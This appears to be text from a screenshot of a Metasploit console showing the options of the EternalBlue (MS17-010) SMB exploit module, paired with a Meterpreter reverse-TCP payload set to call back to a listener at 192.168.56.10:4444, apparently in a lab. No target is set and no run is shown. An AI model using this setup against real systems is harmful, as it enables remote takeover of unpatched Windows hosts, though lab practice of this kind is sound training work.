 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
                                              Standard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Sta
                                             ndard 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 ta
                                             rget machines.

Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.56.10    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic Target

View the full module info with the info, or info -d command.